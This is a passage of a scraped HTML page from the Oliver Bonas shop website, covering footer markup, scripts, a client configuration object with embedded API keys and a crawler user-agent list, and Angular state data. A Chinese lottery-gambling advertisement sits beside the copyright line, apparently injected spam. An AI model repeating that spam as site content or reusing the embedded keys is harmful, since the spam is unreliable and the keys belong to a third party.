_ngcontent-ng-c2110375038 ngh="13" jsaction="dblclick:;click:;"><a href="https://www.tiktok.com/@oliverbonas?_t=8gCh17GEjGT&amp;_r=1" target="_blank"><span _ngcontent-ng-c2110375038 class="m-l-1"><i _ngcontent-ng-c2110375038 class="col-12 icon-tiktok"></i></span><!----></a><!----><!----><!----><!----><!----></href><!----></div><href _ngcontent-ng-c2110375038 style="display: contents;" ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="reviews.html" class="w-7"><div _ngcontent-ng-c2110375038 class="flex flex-middle flex-justify-between" style="overflow: hidden;"><img _ngcontent-ng-c2110375038 ratio="3/1" alt="Reviews" class="w-5 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 414w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 640w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 750w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 828w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 1080w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 1280w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 1366w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 1440w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 1600w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 1920w, https://www.oliverbonas.com/static/cms/media/reviewsio-logo1-1.svg 2560w" style="aspect-ratio: 3;" jsaction="error:;"><div _ngcontent-ng-c2110375038 class="center"><p _ngcontent-ng-c2110375038 class="c1"> Read our 510518 reviews </p><rating _ngcontent-ng-c2110375038 aria-label="Rating 4.746" ngh="47"><i aria-hidden="true" class="rate-full"></i><i aria-hidden="true" class="rate-full"></i><i aria-hidden="true" class="rate-full"></i><i aria-hidden="true" class="rate-full"></i><i aria-hidden="true" class="rate-half"></i><!----></rating></div><!----></div><!----></a><!----><!----><!----><!----><!----></href></div><!----><!----></div><!----></div><!----><!----></div><div _ngcontent-ng-c2110375038 class="wrap"><div _ngcontent-ng-c2110375038 class="flex flex-column-m flex-column-s flex-justify-between flex-middle col-13 c1 m-t-2 m-b-2 m-a-0-s"><div _ngcontent-ng-c2110375038 class="flex"><div _ngcontent-ng-c2110375038>© Oliver Bonas 2025</div>(中国)-唯一官方幸运飞飞艇开奖-直播方式-正版（app）官方飞艇168<href _ngcontent-ng-c2110375038 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="privacy-policy.html" class="link"><div _ngcontent-ng-c2110375038 class="m-l col-13">Privacy Policy</div><!----></a><!----><!----><!----><!----><!----></href><href _ngcontent-ng-c2110375038 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="terms-and-conditions.html" class="link"><div _ngcontent-ng-c2110375038 class="m-l col-13">Terms &amp; Conditions</div><!----></a><!----><!----><!----><!----><!----></href><href _ngcontent-ng-c2110375038 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="cookie-policy.html" class="link"><div _ngcontent-ng-c2110375038 class="m-l col-13">Cookie Policy</div><!----></a><!----><!----><!----><!----><!----></href><!----></div><!----><div _ngcontent-ng-c2110375038 class="payment-logos flex-middle flex-justify-center-s m-t-4-s m-b-4-s m-t-2-m m-b-2-m m-r-16 m-r-0-m m-r-0-s"><div _ngcontent-ng-c2110375038 class="logo-visa"></div><div _ngcontent-ng-c2110375038 class="logo-ae"></div><div _ngcontent-ng-c2110375038 class="logo-mc"></div><div _ngcontent-ng-c2110375038 class="logo-paypal"></div><div _ngcontent-ng-c2110375038 class="logo-maestro"></div><div _ngcontent-ng-c2110375038 class="logo-applepay"></div></div><div _ngcontent-ng-c2110375038 class="w-12-s c1 flex-s flex-justify-between-s flex-middle-s"><!----><div _ngcontent-ng-c2110375038> Made by <a _ngcontent-ng-c2110375038 href="https://www.tomandco.co.uk/" target="_blank" title="A London based Magento E-commerce Agency" class="link-2 col-13">Tom&amp;Co Magento E-commerce</a></div></div></div></div></footer></div><!----><!----></page-footer><!----><!----><!----><div _ngcontent-ng-c2842119689 class="main-overlay"></div><overlay _ngcontent-ng-c2842119689 class="z-7" _nghost-ng-c3854005052 ngh="4"></overlay><minibasket _ngcontent-ng-c2842119689 cy-minibasket class="pos-fixed top-0 bottom-0 right-0 block ng-hide ng-hide-animate minibasket" style="z-index: 1005;" ngh="49"><div class="bg-col-w center minibasket-height pos-relative" style="height: 100%;"><div class="w-12 flex-column" style="height: 100%;"><div class="pos-relative flex b-b"><button class="s1 center w-5 b-l b-col-4 p-l-3 p-r-3 p-t-2 p-t-3-m p-t-3-s left p-b-2 p-b-3-m p-b-3-s _custom-tab basket-title bg-col-5" jsaction="click:;"> Shopping bag </button><button class="s1 w-5 center b-l b-col-4 p-r-8 p-l-8 p-t-2 p-t-3-m p-t-3-s left p-b-2 p-b-3-m p-b-3-s _custom-tab basket-title" jsaction="click:;"> Wishlist </button><button class="pos-absolute z-10 right-6 top-3 top-4-m top-4-s cursor-pointer" aria-label="Close"><i aria-hidden="true" class="icon-close col-11 fs-4" jsaction="click:;"></i></button></div><!----><!----><!----><div class="m-t-6 ta-center flex-column flex-grow"><p cy-minibasketempty class="p2">Your bag is empty</p><div class="m-t"><button type="button" cy-minibasketcontinueshopping class="button" aria-label="Close" jsaction="click:;">Continue shopping</button></div></div><!----><!----><!----></div><!----></div></minibasket><!----><!----><!----></div></div></app-root><!----></app>
    <div style="display:none;" class="ie-message">It looks like you may be using a web browser that we don't support. <br>Please use another web browser to get the full Oliver Bonas experience.</div>
        <script defer src="js/initd41d.js?"></script>
        <script defer>window.dfConfig=
    
{

"ui" : {
    "shell" : {
        "path" : "/assets/shell.png?v1",    
        "bg" : "#FAFAFA"
    }
},
"oneTrust": {
    "enabled" : true,
    "id" : "28f3d0bf-b607-4336-a4aa-e8c534f5f38d",
    "autoBlock": true,
    "autoBlockEnabled": false,
    "sdk": "https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"
}
,
"loqate": {
    "enabled" : true,
    "addressKey" : "",
    "emailKey" : "WR97-JH36-TJ79-NK89",
    "phoneKey" : "JX23-TU54-DH42-GE33"
}
,
"gtm": {
    "id" : "GTM-KQPMFWP",
    "auth" : "v6UIuDn_5FzWq8AOfsy7uQ",
    "env" : "env-2"
},
"gmaps": {
    "key" : "AIzaSyDU6BtpHRs7JTA3BsHCKnjHmamezch_Pko"
},
"name": "oliverbonas",
"environment": "production",
"prerender": {
    "crawlerUserAgent": [
        "Googlebot|AdsBot-Google|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Google-InspectionTool|Storebot-Google|GoogleOther",
    "bingbot|Slurp|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|Nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler",
    "BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|HTTrack|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|crawler",
    "panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|purebot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|Turnitin",
    "scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|discobot|heritrix|findthatfile|europarchive|Ahrefs(Bot|SiteAudit)|fuelbot",
    "CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot",
    "SeznamBot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler",
    "drupact|webcompanycrawler|acoonbot|openindexspider|web-archive-net|backlinkcrawler|coccoc|integromedb|toplistbot|it2media-domain-crawler",
    "ip-web-crawler|siteexplorer|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot",
    "GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|A6-Indexer|ADmantX|Facebot|OrangeBot|memorybot|AdvBot|MegaIndex",
    "SemanticScholarBot|nerdybot|xovibot|BUbiNG|Qwantify|archive|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|AddThis",
    "MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|IstellaBot|betaBot|Cliqzbot|MojeekBot",
    "Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot",
    "redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest|electricmonk|GarlikCrawler|BingPreview|vebidoobot|FemtosearchBot",
    "MetaJobBot|DomainStatsBot|mindUpBot|Daum|Jugendschutzprogramm-Crawler|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot",
    "TelegramBot|Jetslide|newsharecounts|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver",
    "YaK|PaperLiBot|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING|okhttp|Nuzzel|omgili|PocketParser",
    "YisouSpider|um-LN|ToutiaoSpider|MuckRack|NetcraftSurveyAgent|Laserlikebot|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr|Twurly|Mastodon",
    "http_get|DnyzBot|botify|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|BLP_bbot|BomboraBot|Buck",
    "Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper|ScoutJet|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|MauiBot",
    "AlphaBot|SBL-BOT|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|BoxcarBot|BTWebClient|ContextAd|Digincore",
    "Disqus|Feedly|Fetch|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare",
    "BLEXBot|DareBoost|ZuperlistBot|Miniflux|Feedspot|Diffbot|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler",
    "axios|Pulsepoint|CloudFlare-AlwaysOnline|Cloudflare-Healthchecks|Cloudflare-Traffic-Manager|CloudFlare-Prefetch|Cloudflare-SSLDetector",
    "Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain",
    "W3C_Validator|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot|BazQux|Twingly|Rivva",
    "Experibot|awesomecrawler|Dataprovider|GroupHigh|AnyEvent|Uptimebot|Clickagy|Caliperbot|MBCrawler|online-webceo-bot",
    "AddSearchBot|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork|Streamline3Bot|serpstatbot|MixnodeCache|^curl|SimpleScraper|RSSingBot",
    "Jooblebot|fedoraplanet|Friendica|NextCloud|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie",
    "SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot",
    "FreeWebMonitoring|AspiegelBot|SentiBot|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot",
    "[Cc]urebot|PagePeeker|rssbot|startmebot|JobboerseBot|seewithkids|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot",
    "Refindbot|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|Google-Certificates-Bridge|centurybot|Viber",
    "evc-batch|PetalBot|virustotal|Cookiebot|trovitBot|IonCrawl|Uptime-Kuma|Seekport|FreshpingBot|Feedbin|CriteoBot",
    "RuxitSynthetic|Google-Read-Aloud|OdklBot|GPTBot|ChatGPT-User|OAI-SearchBot|YandexRenderResourcesBot|LightspeedSystemsCrawler",
    "BitSightBot|woorankreview|Google-Safety|AwarioBot|DataForSeoBot|Linespider|WellKnownBot|StractBot|YouBot|Nicecrawler|Neevabot",
    "BrightEdge|SiteCheckerBotCrawler|TombaPublicWebCrawler|CrawlyProjectCrawler|KomodiaBot|KStandBot|MTRobot|AlexandriaOrgBot",
    "Yellowbrandprotectionbot|SEOlizer|vuhuvBot|INETDEX-BOT|Synapse|t3versionsBot|deepnoc|Cocolyzebot|hypestat|ReverseEngineeringBot|Iframely|MetaInspector|node-fetch",
    "l9explore|python-opengraph|OpenGraphCheck|SenutoBot|MaCoCu|NewsBlur|inoreader|NetSystemsResearch|PageThing|WordPress|PhxBot",
    "ImagesiftBot|Expanse|InternetMeasurement|GeedoBot|PerplexityBot|[cC]laude[bB]ot|Monsidobot|GroupMeBot|Vercelbot|vercel-screenshot|facebookcatalog",
    "meta-externalagent|meta-externalfetcher|AcademicBotRTU|KeybaseBot|Lemmy|CookieHubScan|Hydrozen|SummalyBot|MicrosoftPreview|GeedoProductSearch",
    "TikTokSpider|OnCrawl|CensysInspect|SBIntuitionsBot|sitebulb"    ]
},
"ms": {
    "siteId" : "uk",
    "store" : 1,
    "sites": {
        "uk" :
        {
            "default":true,            "store": 1,
            "base": "/",
            "domain": "",
            "contentLang": "",
            "siteName": "",
                                    "lang": ["x-default","en-gb"],                                    "storePickupCountry": "GB",                                                                                                "api": ""
        },        "ie" :
        {
                        "store": 2,
            "base": "/ie/",
            "domain": "",
            "contentLang": "",
            "siteName": "",
                                    "lang": ["en-ie"],                                    "storePickupCountry": "IE",                                                                                                "api": ""
        },        "us" :
        {
                        "store": 3,
            "base": "/us/",
            "domain": "",
            "contentLang": "",
            "siteName": "",
                                                                        "storePickupCountry": "GB",                                                                                                "api": ""
        },        "collections-pwa" :
        {
                        "store": 1,
            "base": "/",
            "domain": "collections-pwa.oliverbonas.com",
            "contentLang": "",
            "siteName": "",
                                                                                                                                                                        "api": ""
        }    }
},
"catalog": {
    "serverConfigurableSync": true},
"endpoint": {
    "nodeApi": "https://www.oliverbonas.com/api/n/",
    "phpApi": "https://www.oliverbonas.com/api/p/",
    "ssrApi": "https://www.oliverbonas.com/api/ssr/",
    "media": "https://www.oliverbonas.com",
    "mage": "https://mage.oliverbonas.com"
},
"integration": {
    "backend": "magento",
    "apiMode": "proxy",
    "noInit": false}
,
"bloomreach": {
    "track": {"google_analytics":false},
    "token": "bac44d98-d736-11ea-8d3a-dada637ed2e7"
}
}
    </script>
    
<script defer src="js/app.js"></script>
<!--<script defer src="js/app-config.js"></script>-->
<script defer src="js/access-restrictions-modal.js"></script><script defer src="js/back-in-stock-modal.js"></script><script defer src="js/banner-reviews.js"></script><script defer src="js/basket-upsell-carousel.js"></script><script defer src="js/checkbox-required-validator.js"></script><script defer src="js/cms-blog-component-image-with-copy.js"></script><script defer src="js/cms-blog-component-image-with-overlapping-copy.js"></script><script defer src="js/cms-blog-component-listing.js"></script><script defer src="js/cms-blog-component-listing-v2.js"></script><script defer src="js/cms-component-carousel.js"></script><script defer src="js/cms-component-content-block.js"></script><script defer src="js/cms-component-custom-form.js"></script><script defer src="js/cms-component-hero-image.js"></script><script defer src="js/cms-component-html.js"></script><script defer src="js/cms-component-image.js"></script><script defer src="js/cms-component-links.js"></script><script defer src="js/cms-component-listing.js"></script><script defer src="js/cms-component-menu.js"></script><script defer src="js/cms-component-newsletter.js"></script><script defer src="js/cms-component-quick-links.js"></script><script defer src="js/cms-component-row-accordion.js"></script><script defer src="js/cms-component-row.js"></script><script defer src="js/cms-component-text.js"></script><script defer src="js/cms-component-video.js"></script><script defer src="js/login-form-modal.js"></script><script defer src="js/multisite-modal.js"></script><script defer src="js/page-component-2-images-with-copy.js"></script><script defer src="js/page-component-blog-post-carousel.js"></script><script defer src="js/page-component-blog-post-carousel-v2.js"></script><script defer src="js/page-component-category-carousel.js"></script><script defer src="js/page-component-category-carousel-v2.js"></script><script defer src="js/page-component-curalate-gallery.js"></script><script defer src="js/page-component-faq.js"></script><script defer src="js/page-component-feature-banner.js"></script><script defer src="js/page-component-feature-banner-v2.js"></script><script defer src="js/page-component-full-screen-hero-banner.js"></script><script defer src="js/page-component-full-width-banner.js"></script><script defer src="js/page-component-full-width-banner-v2.js"></script><script defer src="js/page-component-full-width-banner-v3.js"></script><script defer src="js/page-component-giftcards.js"></script><script defer src="js/page-component-iframe.js"></script><script defer src="js/page-component-image-with-copy-banner.js"></script><script defer src="js/page-component-klarna-calculator.js"></script><script defer src="js/page-component-multi-tab.js"></script><script defer src="js/page-component-multi-column-banner-v2.js"></script><script defer src="js/page-component-multi-column-banner-v3.js"></script><script defer src="js/page-component-overlapped.js"></script><script defer src="js/page-component-product-carousel.js"></script><script defer src="js/page-component-product-carousel-v2.js"></script><script defer src="js/page-component-quick-links.js"></script><script defer src="js/page-component-recipe.js"></script><script defer src="js/page-component-two-dimensional-carousel.js"></script><script defer src="js/page-component-size-guide-table.js"></script><script defer src="js/page-component-social-links.js"></script><script defer src="js/page-component-submenu.js"></script><script defer src="js/page-component-subscribe-newsletter.js"></script><script defer src="js/product-view-usp-block.js"></script><script defer src="js/page-component-video-layout.js"></script><script defer src="js/page-store-finder.js"></script><script defer src="js/product-size-guide-modal.js"></script><script defer src="js/recently-visited-products-carousel.js"></script><script defer src="js/related-products-carousel.js"></script><script defer src="js/sign-up-popup-content.js"></script><script defer src="js/common.js"></script><script defer src="js/runtime.js"></script><script defer src="js/polyfills.js"></script><script defer src="js/main.js"></script>




<script id="ng-state" type="application/json">{"__nghData__":[{"t":{"0":"t1"},"c":{"0":[]}},{"t":{"0":"t2"},"c":{"0":[]}},{"t":{"0":"t16","1":"t23","2":"t22"},"c":{"0":[{"i":"t16","r":5,"t":{"0":"t17","1":"t18"},"c":{"0":[],"1":[{"i":"t18","r":3,"t":{"0":"t19","1":"t20"},"c":{"0":[],"1":[{"i":"t20","r":1,"t":{"1":"t21"},"c":{"1":[{"i":"t22","r":1}]}}]}}]}}],"1":[],"2":[]}},{"t":{"2":"t5","3":"t12"},"c":{"2":[{"i":"t5","r":2,"t":{"2":"t6","3":"t7","4":"t8","5":"t9","6":"t27"},"c":{"2":[],"3":[],"4":[],"5":[{"i":"t9","r":2,"t":{"1":"t10"},"c":{"1":[{"i":"t10","r":1,"t":{"2":"t11"},"c":{"2":[{"i":"t12","r":14,"t":{"1":"t13"},"c":{"1":[{"i":"t13","r":6,"t":{"0":"t14","1":"t15","2":"t24","3":"t25","4":"t26"},"c":{"0":[],"1":[{"i":"t15","r":1,"n":{"1":"0fn2f"}}],"2":[],"3":[],"4":[]}},{"i":"t13","r":7,"t":{"0":"t14","1":"t15","2":"t24","3":"t25","4":"t26"},"c":{"0":[{"i":"t14","r":1}],"1":[{"i":"t15","r":1,"n":{"1":"0fn2f"}}],"2":[],"3":[],"4":[]}}]}}]}}]}}],"6":[]}}],"3":[]}},{},{"t":{"0":"t16","1":"t23","2":"t22"},"c":{"0":[{"i":"t16","r":5,"t":{"0":"t17","1":"t18"},"c":{"0":[],"1":[{"i":"t18","r":3,"t":{"0":"t19","1":"t20"},"c":{"0":[],"1":[{"i":"t20","r":1,"t":{"1":"t21"},"c":{"1":[{"i":"t22","r":2}]}}]}}]}}],"1":[],"2":[]}},{"t":{"0":"t34"},"c":{"0":[{"i":"t34","r":1,"t":{"3":"t35"},"c":{"3":[{"i":"t35","r":2,"t":{"0":"t36"},"c":{"0":[{"i":"t36","r":1,"n":{"2":"1fn2f"},"t":{"2":"t37"},"c":{"2":[{"i":"t37","r":1}]}}]},"x":10}]}}]}},{"t":{"4":"t38","5":"t39","6":"t40","9":"t42","10":"t43"},"c":{"4":[{"i":"t38","r":1}],"5":[],"6":[{"i":"t40","r":1,"t":{"2":"t41"},"c":{"2":[{"i":"t41","r":1}]}}],"9":[],"10":[{"i":"t43","r":1}]}},{"t":{"0":"t16","1":"t23","2":"t22"},"c":{"0":[],"1":[{"i":"t23","r":5,"t":{"0":"t65","1":"t66"},"c":{"0":[],"1":[{"i":"t66","r":3,"t":{"0":"t67"},"c":{"0":[{"i":"t22","r":2}]}}]}}],"2":[]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":2}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":2}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"1":"t49"},"c":{"1":[{"i":"c3291289764","r":1}]}},{"t":{"0":"t47","2":"t48"},"c":{"0":[],"2":[{"i":"t48","r":1}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":9}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]}}]}}]},"x":3}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"0":"t16","1":"t23","2":"t22"},"c":{"0":[{"i":"t16","r":3,"t":{"0":"t17","1":"t18"},"c":{"0":[{"i":"t17","r":1,"t":{"1":"t72"},"c":{"1":[{"i":"t22","r":1}]}}],"1":[]}}],"1":[],"2":[]}},{"t":{"0":"t16","1":"t23","2":"t22"},"c":{"0":[],"1":[{"i":"t23","r":4,"t":{"0":"t65","1":"t66"},"c":{"0":[],"1":[{"i":"t66","r":2,"t":{"0":"t67"},"c":{"0":[{"i":"t22","r":1}]}}]}}],"2":[]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1f2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":2}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"